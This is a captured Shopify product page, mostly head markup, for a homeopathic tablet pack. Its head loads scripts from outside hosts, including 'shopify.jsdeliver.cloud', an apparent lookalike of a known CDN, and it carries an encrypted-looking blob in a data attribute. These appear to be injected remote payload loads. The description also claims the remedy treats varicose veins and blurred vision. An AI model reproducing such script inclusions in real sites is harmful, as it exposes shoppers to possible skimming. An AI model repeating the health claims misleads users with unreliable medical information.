

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uniqrr.com/products/sbl-calcarea-fluorica-12x-25-gm-pack-of-2
body_size: 41254
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>

<script src="https://sdk.breezesdk.store/configs/uniqrr-store/crt.js" async></script>
<script src="https://sdk.breezesdk.store/nexus/ctrl/shopify/mods/184.0.1/mod.js" async></script>


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://uniqrr.com/products/sbl-calcarea-fluorica-12x-25-gm-pack-of-2">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//uniqrr.com/cdn/shop/t/32/assets/main.js?v=21054179157073394981763370521" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//uniqrr.com/cdn/shop/t/32/assets/secondary.js?v=176493633728047177611763370525" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//uniqrr.com/cdn/shop/files/uniqrr_logo_5ffd4de0-ed7a-4727-ae50-349497706d60.jpg?crop=center&height=32&v=1631885584&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Sbl Calcarea Fluorica 12X 25 Gm (Pack of 2)
 &ndash; Uniqrr.com(यूनिकर)</title>

    
      <meta name="description" content="About Sbl Calcarea Fluorica 12X  BRAND -  Sbl QTY -  2 x 25 Gm FORM - Tablet SHELF LIFE - 60 Months COUNTRY OF ORIGIN - India SBL Calcarea Fluorica Biochemic Tablet is an effective homeopathic remedy that is used for the treatment of varicose veins, issues associated with piles, and for the correction of blurred vision">
    

    

<meta property="og:site_name" content="Uniqrr.com(यूनिकर)">
<meta property="og:url" content="https://uniqrr.com/products/sbl-calcarea-fluorica-12x-25-gm-pack-of-2">
<meta property="og:title" content="Sbl Calcarea Fluorica 12X 25 Gm (Pack of 2)">
<meta property="og:type" content="product">
<meta property="og:description" content="About Sbl Calcarea Fluorica 12X  BRAND -  Sbl QTY -  2 x 25 Gm FORM - Tablet SHELF LIFE - 60 Months COUNTRY OF ORIGIN - India SBL Calcarea Fluorica Biochemic Tablet is an effective homeopathic remedy that is used for the treatment of varicose veins, issues associated with piles, and for the correction of blurred vision"><meta property="og:image" content="http://uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969">
  <meta property="og:image:secure_url" content="https://uniqrr.com/cdn/shop/products/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="500"><meta property="og:price:amount" content="210.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Sbl Calcarea Fluorica 12X 25 Gm (Pack of 2)">
<meta name="twitter:description" content="About Sbl Calcarea Fluorica 12X  BRAND -  Sbl QTY -  2 x 25 Gm FORM - Tablet SHELF LIFE - 60 Months COUNTRY OF ORIGIN - India SBL Calcarea Fluorica Biochemic Tablet is an effective homeopathic remedy that is used for the treatment of varicose veins, issues associated with piles, and for the correction of blurred vision">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="qBcmFuWJluXYYzayN7mQvly-c3A4ku7UtgK-s25iCJA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59180318903/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://uniqrr.com/products/sbl-calcarea-fluorica-12x-25-gm-pack-of-2.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"506480f46aeff426102f7788adc0ee15","betas":["rich-media-storefront-analytics"],"domain":"uniqrr.com","predictiveSearch":true,"shopId":59180318903,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "uniqrr-store.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"\u003cSMB\u003e of Uniqrr \u003c\u003e FlexyPe","id":147479855287,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "uniqrr.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//uniqrr.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//uniqrr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//uniqrr.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//uniqrr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/api.interakt.ai\/v1\/app\/shopify\/widget\/?org_id=e0c0a1ad-1369-4070-92d5-e5c8528d61d9\u0026widget-token=PEuyBwhuy0FkrhDTy7fcDuZ2G69TKcbJ\u0026shop=uniqrr-store.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=930640\u0026shop=uniqrr-store.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59180318903,"offset":19800,"reqid":"7d55e81a-e7d4-4048-93ff-0f472938f056-1763974137","pageurl":"uniqrr.com\/products\/sbl-calcarea-fluorica-12x-25-gm-pack-of-2","u":"a8ee90594930","p":"product","rtyp":"product","rid":7135058559159};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//uniqrr.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://uniqrr.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//uniqrr.com/cdn/shop/t/32/compiled_assets/scripts.js?4037"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//uniqrr.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2") format("woff2"),
       url("//uniqrr.com/cdn/fonts/lora/lora_n4.4d935d2630ceaf34d2e494106075f8d9f1257d25.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//uniqrr.com/cdn/fonts/lora/lora_n7.58a834e7e54c895806b2ffc982e4a00af29b1b9c.woff2") format("woff2"),
       url("//uniqrr.com/cdn/fonts/lora/lora_n7.05fdf76140ca6e72e48561caf7f9893c487c3f1b.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//uniqrr.com/cdn/fonts/lora/lora_i4.a5059b22bd0a7547da84d66d2f523d17d17325d3.woff2") format("woff2"),
       url("//uniqrr.com/cdn/fonts/lora/lora_i4.cb2d2ab46128fa7f84060d5f92cf3f49dc8181bd.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//uniqrr.com/cdn/fonts/lora/lora_i7.1bf76118f47019e7581a865f0f538b8ea5900419.woff2") format("woff2"),
       url("//uniqrr.com/cdn/fonts/lora/lora_i7.1a7c7f083405ec98e57d8033d38caa748580f7ff.woff") format("woff");
}


        :root {
          --font-body-family: Lora, serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: "Times New Roman", Times, serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 4px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 2px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.5;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 300ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//uniqrr.com/cdn/shop/t/32/assets/base.css?v=5283702335686849421763370514" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//uniqrr.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//uniqrr.com/cdn/shop/t/32/assets/component-predictive-search.css?v=76514217051199997821763370518"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>



    <!-- FlexyPe -->
    <script src="https://static.flexype.in/scripts/flexype-v2.min.js" type="module" defer></script>
    <!-- FlexyPe -->
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59180318903,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new 